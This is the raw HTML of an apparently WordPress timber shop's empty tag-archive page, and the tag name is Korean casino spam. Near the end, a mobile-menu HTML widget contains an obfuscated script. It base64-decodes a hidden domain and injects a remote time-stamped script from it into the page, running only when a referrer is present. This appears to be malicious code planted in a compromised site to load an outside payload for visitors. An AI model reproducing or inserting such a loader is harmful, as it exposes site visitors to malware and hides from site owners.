<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo.jpg" alt="Asia Timber" style="max-width: 190px;" />		</a>
								<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo.jpg" alt="Asia Timber" style="max-width: 150px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
<style>.whb-top-bar{ background-color: rgba(131, 183, 53, 1);border-top-style: solid;border-bottom-style: solid;border-left-style: solid;border-right-style: solid; }</style><style>.whb-general-header{ border-bottom-width: 0px;border-bottom-style: solid; }</style><style>.whb-header-bottom{ border-bottom-width: 0px;border-bottom-style: solid; }</style>
			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
						<header class="entry-header">
															<h1 class="entry-title">Tag Archives: 바카라 다큐카지노 사업</h1>
														<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://asiatimber.com.my/" rel="v:url" property="v:title">Home</a> &raquo; </div><!-- .breadcrumbs -->						</header><!-- .entry-header -->
					</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		

<div class="site-content col-lg-12 col-12 col-md-12" role="main">

	
							
	<article id="post-0" class="post no-results not-found">
		<header class="entry-header">
			<h1 class="entry-title">Nothing Found</h1>
		</header>

		<div class="entry-content">
			<p>Apologies, but no results were found. Perhaps searching will help find a related post.</p>
						<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform " action="https://asiatimber.com.my/" >
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
											</div>
				</div><!-- .entry-content -->
	</article><!-- #post-0 -->
			
		
</div><!-- .site-content -->


			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

				
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/asiatimber.com.my\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.8' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/asiatimber.com.my\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.9' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abf5a60c9ff134ad466d4cdb014589bf","fragment_name":"wc_fragments_abf5a60c9ff134ad466d4cdb014589bf"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.9' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='woo-confirmation-email-custom-js-js-extra'>
/* <![CDATA[ */
var xlwuev = {"plugin_version":"3.3.0"};
var xlwuev_settings = "{\"wuev-email-template\":{\"xlwuev_verification_method\":\"1\",\"xlwuev_verification_type\":\"1\",\"xlwuev_email_subject\":\"Account Verification\",\"xlwuev_email_heading\":\"Please Verify Your Email Account\",\"xlwuev_email_body\":\"Please Verify your Email Account by clicking on the following link. {{wcemailverificationcode}}\",\"xlwuev_email_header\":\"<table style=\"width: 700px; margin: auto; text-align: center; border: 1px solid #eee; font-family: sans-serif;\">rn<thead>rn<tr>rn<td style=\"color: white; font-size: 33px; background: #1266ae; text-align: center; padding: 26px 0px;\">Demo Store Email Verification<\/td>rn<\/tr>rn<\/thead>rn<tbody>rn<tr>rn<td style=\"padding: 22px; font-size: 19px;\">Please Verify your email Account<\/td>rn<\/tr>rn<tr>rn<td style=\"padding: 22px; font-size: 19px;\">{{wcemailverificationcode}}<\/td>rn<\/tr>rn<\/tbody>rn<tfoot>rn<tr>rn<td style=\"color: #000; padding: 15px; background: #e4e4e4;\">{{sitename}}<\/td>rn<\/tr>rn<\/tfoot>rn<\/table>\"},\"wuev-messages\":{\"xlwuev_email_success_message\":\"Your Email is verified!\",\"xlwuev_email_registration_message\":\"We sent you a verification email. Check and verify your account. {{xlwuev_resend_link}}\",\"xlwuev_email_resend_confirmation\":\"Resend Confirmation Email\",\"xlwuev_email_verification_already_done\":\"Your Email is already verified\",\"xlwuev_email_new_verification_link\":\"A new verification link is sent. Check email. {{xlwuev_resend_link}}\",\"xlwuev_email_new_verification_link_text\":\"Click here to verify\"},\"wuev-general-settings\":{\"xlwuev_restrict_user\":\"1\",\"xlwuev_verification_page\":\"1\",\"xlwuev_verification_page_id\":\"1508\",\"xlwuev_verification_error_page\":1,\"xlwuev_verification_error_page_id\":\"\",\"xlwuev_email_error_message_not_verified_outside\":\"You need to verify your account before login. {{xlwuev_resend_link}}\",\"xlwuev_email_error_message_not_verified_inside\":\"You need to verify your account. {{xlwuev_resend_link}}\",\"xlwuev_automatic_user_login\":\"2\"}}";
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woo-confirmation-email/assets/js/woo-confirmation-email-admin.js?ver=3.3.0' id='woo-confirmation-email-custom-js-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7' id='waypoints-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/device.min.js?ver=3.5.2' id='woodmart-device-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=3.5.2' id='woodmart-owl-carousel-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=3.5.2' id='woodmart-tooltips-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=3.5.2' id='woodmart-magnific-popup-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=3.5.2' id='woodmart-nanoscroller-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","wishlist":"yes","cart_url":"https:\/\/asiatimber.com.my\/cart\/","ajaxurl":"https:\/\/asiatimber.com.my\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","woodmart_sticky_desc_scroll":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1"};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/functions.min.js?ver=3.5.2' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.5.9' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=3.5.2' id='woodmart-autocomplete-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7' id='isotope-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/packery-mode.pkgd.min.js?ver=3.5.2' id='woodmart-packery-mode-js'></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://asiatimber.com.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		<div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-hemigor_main-menu-container"><ul id="menu-hemigor_main-menu-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505 item-level-0"><a href="https://asiatimber.com.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831 item-level-0"><a href="https://asiatimber.com.my/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 item-level-0"><a href="https://asiatimber.com.my/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233 item-level-0"><a href="https://asiatimber.com.my/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text woodmart-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	
			</div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>

<!-- Dynamic page generated in 0.293 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 21:46:08 -->

<!-- super cache -->